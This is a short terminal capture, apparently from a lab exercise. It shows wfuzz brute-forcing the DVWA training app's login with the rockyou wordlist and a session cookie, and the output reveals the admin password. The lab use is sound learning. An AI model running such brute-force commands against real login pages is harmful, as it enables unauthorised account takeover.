 (root㉿ kali)-[~]
# wfuzz --hs "incorrect" -c -w /usr/share/wordlists/rockyou.txt -b 'security=low; PGPSESSID=4eq1hosr53r4622llpbtokve77
' 'http://192.168.0.101/DVWA/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might no
t work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.0.101/DVWA/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login
Total requests: 14344394
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000006:   200        107 L    253 W      4286 Ch     "password"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 0
Processed Requests: 1096
Filtered Requests: 1095